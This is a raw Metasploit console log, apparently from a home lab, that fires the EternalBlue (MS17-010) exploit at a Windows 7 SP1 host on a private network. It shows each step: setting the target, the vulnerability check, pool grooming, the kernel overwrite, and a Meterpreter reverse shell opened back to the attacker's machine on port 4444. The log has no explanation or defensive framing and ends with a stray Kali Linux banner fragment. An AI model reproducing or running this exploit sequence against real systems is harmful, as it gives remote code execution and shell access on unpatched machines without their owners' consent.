 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.0.48
rhosts => 192.168.0.48
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.44:4444
[*] 192.168.0.48:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.48:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1
[*] 192.168.0.48:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.48:445 - The target is vulnerable.
[*] 192.168.0.48:445 - Connecting to target for exploitation.
[+] 192.168.0.48:445 - Connection established for exploitation.
[+] 192.168.0.48:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.48:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.48:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.0.48:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.0.48:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.48:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.48:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.48:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.48:445 - Starting non-paged pool grooming
[+] 192.168.0.48:445 - Sending SMBv2 buffers
[+] 192.168.0.48:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.48:445 - Sending final SMBv2 buffers.
[*] 192.168.0.48:445 - Sending last fragment of exploit packet!
[*] 192.168.0.48:445 - Receiving response from exploit packet
[+] 192.168.0.48:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.48:445 - Sending egg to corrupted connection.
[*] 192.168.0.48:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.48
[*] Meterpreter session 1 opened (192.168.0.44:4444 -> 192.168.0.48:49176) at 2024-02-24 20:36:09 -0500
[+] 192.168.0.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI LI
quieter you become, the more